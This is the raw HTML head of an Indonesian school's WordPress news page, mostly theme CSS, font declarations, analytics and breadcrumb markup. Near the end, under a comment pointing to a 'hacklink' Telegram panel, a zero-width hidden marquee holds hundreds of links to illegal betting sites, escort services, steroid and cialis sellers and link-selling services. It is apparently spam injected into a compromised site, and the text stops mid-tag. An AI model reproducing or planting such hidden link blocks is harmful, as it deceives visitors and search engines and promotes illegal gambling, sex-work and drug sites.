    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/gumeulis-guru-murid-menulis-2022/",
                    "name": "GUMEULIS (Guru-Murid Menulis) 2022"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://copyalarm.de/" title="sekabet">sekabet</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/" title="https://vozolturkiyedistributoru.com/">https://vozolturkiyedistributoru.com/</a></p><p><a href="https://viacaoreal.com/" title="jojobet">jojobet</a></p><p><a href="https://swietlica.org/" title="jojobet">jojobet</a></p><p><a href="https://namazuya.biz/" title="matbet">matbet</a></p><p><a href="https://southernphotographyinc.com/" title="matbet">matbet</a></p><p><a href="https://viacaoreal.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallus.com" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://www.sosh54cheb.ru" title="jojobet">jojobet</a></p><p><a href="https://fatih-mogli.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://millennium-manbo4k.com" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://aridiantechnologies.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://birwaihsan.org/" title="betsmove">betsmove</a></p><p><a href="https://lafogonetaculibar.com/" title="meritking">meritking</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="https://spartanmetals.com/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href="https://live.sinusmoto.ru/" title="ikimisli">ikimisli</a></p><p><a href=" https://kleverappliances.com/" title="betebet güncel">betebet güncel</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://silveragemap.ru/" title="marsbahis">marsbahis</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://alfabet-talen.nl/" title="casibom">casibom</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://elibrary.hu.ac.th" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://eparhia.kz/" title="jojobet">jojobet</a></p><p><a href="https://ars.unila.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://duplasansa.com/" title="jojobet">jojobet</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://hitit.resmiguncelgirisinim.com" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://terhernehaven.nl" title="hititbet">hititbet</a></p><p><a href="https://terhernehaven.nl" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmiguncelgirisimin.com" title="hititbet">hititbet</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://pera.guncelresmin.com" title="perabet">perabet</a></p><p><a href="https://pera.hizliadresim.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://pera.hizliadresim.com" title="perabet">perabet</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://e-library.sacit.or.th" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="Vdcasino">Vdcasino</a></p><p><a href="https://dacsanday.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://romar.ro/" title="holiganbet">holiganbet</a></p><p><a href="https://www.southfrasersoccer.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://gmev.org/" title="kingroyal">kingroyal</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://thienthanhco.vn" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet">supertotobet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiguncelgirisinim.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://www.bdko.nl" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://intrust.com.bd" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.resmiguncelgirisimin.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://supertotobet.orjgirisimim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://supertotobet.orjgirisinim.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://www.optimalrecruitment.com.au" title="supertotobet">supertotobet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://techne.alaya.net" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet giriş">supertotobet giriş</a></p><p><a href="https://hitit.resmigirisinizi.com" title="hititbet">hititbet</a></p><p><a href="https://yogaandphoto.com" title="supertotobet">supertotobet</a></p><p><a href="https://roofing-cambridge.co.uk" title="perabet">perabet</a></p><p><a href="https://intrust.com.bd" title="hititbet">hititbet</a></p><p><a href="https://www.bdko.nl" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://fundscart.com/" title="süratbet">süratbet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://www.unveiledwedding.com/" title="holiganbet">holiganbet</a></p><p><a href="https://bortonpetrini.com/" title="jojobet">jojobet</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://amancyucatan.org/" title="holiganbet">holiganbet</a></p><p><a href="https://ahmedfitness.com.pk/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://beach2bayappliance.com/" title="casibom">casibom</a></p><p><a href="https://beach2bayappliance.com/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://fitnesspor.com.tr/" title="betzula giriş">betzula giriş</a></p><p><a href="https://clasesdekungfu.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://swietlica.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://roisecreto.com.br" title="atlasbet">atlasbet</a></p><p><a href="https://jamartinsconsultoria.com.institutogps.com/" title="Atlasbet">Atlasbet</a></p><p><a href="https://scicommcentral.com" title="Perabet">Perabet</a></p><p><a href="https://ispecipareci.edu.rs" title="Restbet">Restbet</a></p><p><a href="https://vector4engineering.com" title="Restbet">Restbet</a></p><p><a href="https://vector4engineering.com" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://www.beco-products.com/" title="tipobet">tipobet</a></p><p><a href="https://namazuya.biz/" title="matbet giriş">matbet giriş</a></p><p><a href="https://aliciarubio.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://analu-menuiserie.com/" title="jojobet">jojobet</a></p><p><a href="https://turismo.latacunga.gob.ec/" title="casibom">casibom</a></p><p><a href="https://www.galaxystainless.com/" title="matbet">matbet</a></p><p><a href="https://asf.be/" title="betsmove giriş">betsmove giriş</a></p><p><a href="https://l2capital.com.br" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href=" https://www.unveiledwedding.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://violetcollege.in/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://marineplast.ru/" title="betcio">betcio</a></p><p><a href="https://etelonline.com/" title="kingroyal">kingroyal</a></p><p><a href="https://snga.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://tourismleadershipforum.africa/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://www.bkwk.ac.th/" title="Matbet">Matbet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://duplasansa.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://huetzcahealth.com/" title="ultrabet">ultrabet</a></p><p><a href="https://experienceri.com/" title="jojobet">jojobet</a></p><p><a href="https://ayan.bg/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://bustec.eu/" title="vaycasino">vaycasino</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://kucukcekmece-mogli.tumblr.com/" title="küçükçekmece escort">küçükçekmece escort</a></p><p><a href="https://rhymerecords.com" 